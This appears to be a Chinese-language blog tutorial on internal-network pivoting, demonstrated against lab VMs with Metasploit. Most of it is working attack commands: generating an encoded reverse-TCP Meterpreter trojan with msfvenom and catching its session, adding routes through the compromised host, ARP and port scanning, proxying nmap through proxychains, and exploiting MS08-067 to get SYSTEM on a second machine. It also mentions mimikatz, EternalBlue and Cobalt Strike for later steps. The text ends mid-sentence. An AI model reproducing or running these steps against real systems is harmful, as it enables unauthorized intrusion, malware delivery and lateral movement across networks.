Pivoting跳板攻击与自动路由的配置使用以及ProxyChains进行代理扫描并获取内网服务器权限

文章目录

前言

相信大家在内网渗透过程中都会遇到,进入内网后,无法访问内网页面的情况,这是我们就需要配置路由信息,访问内网页面,然后设置socks4代理进行扫描端口的信息,进而利用相关端口,利用相关的漏洞信息,进行漏洞利用,获取靶机的权限。这就是内网渗透的第一步的简单流程,当然,在后期会利用相关的工具获取密码信息,远程登录,以及权限维持和痕迹清除等操作了,我们这里主要讲的是横向移动的重要步骤之一,后续将会讲解更多关于内网渗透的知识,大家要好好复习啊。

msf反弹shell

前期我们生成了木马程序在靶机中,相关命令就不解释了,先放出来吧

木马的生成

msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.231.131 lport=4444 -a x86 --platform windows -b “\x00\xff” -e x86 /shikata_ga_nai -f exe > msf.exe

(其中的-p是payload的木马,-a是平台架构,-b是避开字符,-e是字符编码)



这里总结一下攻击模块的步骤

msfconsole

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set lhost 192.168.101.102

set lport 4444

exploit



我们打开postgresql服务

service postgresql start

过滤命令

ps aux|grep python

查看端口的命令,netstat -alutp

在kali上进行监听

python -m SimpleHTTPServer 4444

生成木马后,在win7中打开kali的外网ip,也就是防火墙的外网ip,192.168.231.131,打开192.168.231.131:4444,去访问端口服务,在我们生成的木马在桌面上,我们只要打开桌面进行下载就可以了,我们在点击msf.exe,就会返回会话了。

到这里,我们只是拿到了win7的权限,在这里由于getsystem得不到system权限,所以我们只能cs上线,进行提权,这里由于只是演示,就不进行操作了。

在这里,我们还有一台靶机没有拿下权限,就是win03,我们为了演示跳板攻击的巧妙之处,就对win7和win03增加一个VM3的网卡,我们进行修改一下网卡的配置

模拟跳板攻击:

修改win7的网卡状态(增加一个网段:192.168.103.128)(VM3)

win03:修改网段为192.168.103.129(VM3)

这时我们就需要设置路由,进行内网机器的扫描了。



配置路由



run autoroute -h

设置路由,VM3网卡的网段



run autoroute -s 192.168.103.0/24

查看路由状态

run autoroute -p

存活主机探测

run post/windows/gather/arp_scanner RHOSTS=192.168.103.0/24

发现有两个靶机存活,也就是咱们的那两个靶机

[] Running module against ZHIAN2-PC

[] ARP Scanning 192.168.103.0/24

[+] IP: 192.168.103.1 MAC 00:50:56:c0:00:03 (VMware, Inc.)

[+] IP: 192.168.103.128 MAC 00:0c:29:e5:d2:af (VMware, Inc.)

[+] IP: 192.168.103.129 MAC 00:0c:29:c3:d9:a1 (VMware, Inc.)

[+] IP: 192.168.103.255 MAC 00:0c:29:e5:d2:af (VMware, Inc.)

[+] IP: 192.168.103.254 MAC 00:50:56:ff:e8:c9 (VMware, Inc.)

探测网存活主机之后,我们就要进行端口扫描了,这是横向移动中的最重要的部分,我们可以直接利用漏洞信息,进行获取权限,若开放80端口,也可以进行web页面的漏洞检查,进行利用,从而getshell,进而提权,获取整个靶机的权限。



端口扫描

use auxiliary/scanner/portscan/tcp

set payload windows/meterpreter/reverse_tcp

show options

set rhosts 192.168.103.129

set ports 135,445,80,22

set threads 20

exploit

在这里我解释一下,也可以使用namp扫描模块,可以看看是否可以使用,但我使用不了,不过在在后面我们可以使用socks4代理进行扫描。

db_namp -sV --script=vulns 192.168.103.129(扫描不了)



在nmap模块无法扫描时,我们可以使用socks4代理进行扫描

use auxiliary/server/socks_proxy

vi /etc/proxychains.conf

加入以下这句话

socks4 192.168.101.102 1080

开始扫描端口



proxychains nmap -sT -sV -Pn -n -p22,80,135,139,445 --script=smb-vuln-ms08-067.nse 192.168.103.129

发现存在ms08_67漏洞

search ms08_067

use exploit/windows/smb/ms08_067_netapi

set payload windows/meterpreter/bind_tcp(直连payload)

show options

set rhost 192.168.103.129

run

返回会话了

上面的设置中,由于我们的win03是无法访问kali的,所以只能用kali去直连win03主机

getuid

getsystem(已经是system权限了)

在这里我扫描的时候,端口都是关闭的,不知道怎么回事,如果大家发现445端口是开放的,可以利用永恒之蓝去获取权限。或者开放80端口的话,看看有什么web服务开启,查看是否有上传点,路径遍历以及文件下载等等信息收集后,看看是否能利用漏洞点进行获取服务器权限,在进一步进行提权,拿下整个主机。这里的话,就相当于利用永恒之蓝拿下了第二胎机器,内网的两台主机就这样拿下了权限。

在这里跟大家说一下,如果遇到反弹的shell不是系统权限的话,可以利用cs上线,提升权限,因为在后渗透阶段,我们需要获取的是用户的账号和密码,用到的是mimikatz工具,而这个工具是在管理员权下才能使用的,所以我们就可以利用到cs的后渗透模块了,从而也可以直接利用相关模块获取秘密,横向移动,主机探测,获取内网主机的权限。

后记

这里,由于靶机环境没有相应的漏洞,所以没有利用成功,大家在实战环境中,可以多想想横向移动的各个方法和思路,这里只是讲解了二层网络下的渗透环境,实际上还有三层网络的渗透,其实原理都是一样的,都是经过路由和代理进行内网主机的扫描,思路就是,拿下内网中的一台主机作为跳板攻击,设置路由和socks4代理,扫描对应的端口,进行漏